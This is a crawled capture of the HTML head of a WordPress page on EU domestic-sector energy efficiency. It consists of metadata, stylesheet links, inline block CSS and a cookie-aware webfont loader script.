

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.maximpact.com/energy-efficiency-eu-domestic-sector/
body_size: 32935
content:
<!DOCTYPE html>
<html lang="en-US" class="html_stretched responsive av-preloader-disabled av-default-lightbox  html_header_top html_logo_left html_main_nav_header html_menu_right html_custom html_header_sticky_disabled html_header_shrinking_disabled html_mobile_menu_tablet html_header_searchicon_disabled html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_minimal_header html_av-submenu-hidden html_av-submenu-display-click html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_16225 av-cookies-no-cookie-consent av-no-preview html_text_menu_active ">
<head>
<meta charset="UTF-8" />
<meta name="robots" content="index, follow" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<title>MAXIMPACT.COM | ENERGY EFFICIENCY &#8211; EU DOMESTIC SECTOR &#8211; Maximpact.com</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Maximpact.com &raquo; Feed" href="https://www.maximpact.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Maximpact.com &raquo; Comments Feed" href="https://www.maximpact.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.maximpact.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.maximpact.com%2Fenergy-efficiency-eu-domestic-sector%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.maximpact.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.maximpact.com%2Fenergy-efficiency-eu-domestic-sector%2F&#038;format=xml" />

<!-- google webfont font replacement -->

			<script type='text/javascript'>

				(function() {
					
					/*	check if webfonts are disabled by user setting via cookie - or user must opt in.	*/
					var html = document.getElementsByTagName('html')[0];
					var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
					var allow_continue = true;
					var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;

					if( cookie_check && ! silent_accept_cookie )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
						{
							allow_continue = false;
						}
						else
						{
							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/) )
							{
								allow_continue = false;
							}
						}
					}
					
					if( allow_continue )
					{
						var f = document.createElement('link');
					
						f.type 	= 'text/css';
						f.rel 	= 'stylesheet';
						f.href 	= '//fonts.googleapis.com/css?family=Lato:300,400,700';
						f.id 	= 'avia-google-webfont';

						document.getElementsByTagName('head')[0].appendChild(f);
					}
				})();
			
			</script>
			<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='your-stylesheet-name-css' href='https://www.maximpact.com/wp-content/plugins/db-contact-form/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-grid-css' href='https://www.maximpact.com/wp-content/themes/max/css/grid.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-base-css' href='https://www.maximpact.com/wp-content/themes/max/css/base.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-layout-css' href='https://www.maximpact.com/wp-content/themes/max/css/layout.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-audioplayer-css' href='https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/audio-player/audio-player.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-blog-css' href='https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/blog/blog.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-postslider-css' href='https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/postslider/postslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-css' href='https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/buttons/buttons.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-buttonrow-css' href='https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/buttonrow/buttonrow.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-fullwidth-css' href='https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/buttons_fullwidth/buttons_fullwidth.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-catalogue-css' href='https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/catalogue/catalogue.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-comments-css' href='https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/comments/comments.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-contact-css' href='https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/contact/contact.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-css' href='https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/slideshow/slideshow.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-contentpartner-css' href='https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/contentslider/contentslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-countdown-css' href='https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/countdown/countdown.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-css' href='https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/gallery/gallery.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-hor-css' href='https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/gallery_horizontal/gallery_horizontal.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-maps-css' href='https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/google_maps/google_maps.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gridrow-css' href='https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/grid_row/grid_row.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-heading-css' href='https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/heading/heading.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-rotator-css' href='https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hr-css' href='https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/hr/hr.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icon-css' href='https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/icon/icon.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconbox-css' href='https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/iconbox/iconbox.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icongrid-css' href='https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/icongrid/icongrid.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconlist-css' href='https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/iconlist/iconlist.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-image-css' href='https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/image/image.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hotspot-css' href='https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-magazine-css' href='https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/magazine/magazine.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-masonry-css' href='https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-siteloader-css' href='https://www.maximpact.com/wp-content/themes/max/css/avia-snippet-site-preloader.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-menu-css' href='https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/menu/menu.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-notification-css' href='https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/notification/notification.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-numbers-css' href='https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/numbers/numbers.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-portfolio-css' href='https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/portfolio/portfolio.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-post-metadata-css' href='https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/post_metadata/post_metadata.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-progress-bar-css' href='https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/progressbar/progressbar.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-promobox-css' href='https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/promobox/promobox.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-sc-search-css' href='https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/search/search.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-accordion-css' href='https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-feature-image-css' href='https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/slideshow_feature_image/slideshow_feature_image.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullsize-css' href='https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/slideshow_fullsize/slideshow_fullsize.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullscreen-css' href='https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-ls-css' href='https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/slideshow_layerslider/slideshow_layerslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-social-css' href='https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/social_share/social_share.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabsection-css' href='https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/tab_section/tab_section.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-table-css' href='https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/table/table.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabs-css' href='https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/tabs/tabs.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-team-css' href='https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/team/team.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-testimonials-css' href='https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/testimonials/testimonials.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-timeline-css' href='https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/timeline/timeline.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-toggles-css' href='https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/toggles/toggles.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-video-css' href='https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/video/video.css' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css' href='https://www.maximpact.com/wp-content/themes/max/config-layerslider/LayerSlider/assets/static/layerslider/css/layerslider.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cptch_stylesheet-css' href='https://www.maximpact.com/wp-content/plugins/captcha/css/front_end_style.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.maximpact.com/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_desktop_style-css' href='https://www.maximpact.com/wp-content/plugins/captcha/css/desktop_style.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.maximpact.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='hugeit_custom_style-css' href='https://www.maximpact.com/?hugeit_custom_css=1' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-file-upload-style-css' href='https://www.maximpact.com/wp-content/plugins/wp-file-upload/css/wordpress_file_upload_style.css' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-file-upload-style-safe-css' href='https://www.maximpact.com/wp-content/plugins/wp-file-upload/css/wordpress_file_upload_style_safe.css' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-file-upload-adminbar-style-css' href='https://www.maximpact.com/wp-content/plugins/wp-file-upload/css/wordpress_file_upload_adminbarstyle.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css-css' href='https://www.maximpact.com/wp-content/plugins/wp-file-upload/vendor/jquery/jquery-ui.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-timepicker-addon-css-css' href='https://www.maximpact.com/wp-content/plugins/wp-file-upload/vendor/jquery/jquery-ui-timepicker-addon.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpcf7-redirect-script-frontend-css' href='https://www.maximpact.com/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-scs-css' href='https://www.maximpact.com/wp-content/themes/max/css/shortcodes.css' type='text/css' media='all' />
